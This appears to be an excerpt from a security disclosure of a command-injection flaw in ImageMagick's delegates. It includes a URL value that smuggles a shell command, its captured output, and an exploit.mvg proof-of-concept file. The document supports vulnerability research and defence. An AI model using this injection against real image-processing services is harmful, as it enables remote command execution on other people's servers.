 "wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the value like
`https://example.com";|ls "-la`
and execute unexpected 'ls -la' . (wget or curl should be installed)
$ convert 'https://example.com";|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
The most dangerous part is ImageMagick supports several formats like svg, mvg (thanks to Stewie
for his research of this file format and idea of the local file read vulnerability in ImageMagick, see
below), maybe some others - which allow to include external files from any supported protocol
including delegates. As a result, any service, which uses ImageMagick to process user supplied
images and uses default delegates.xml / policy.xml , may be vulnerable to this issue.
exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context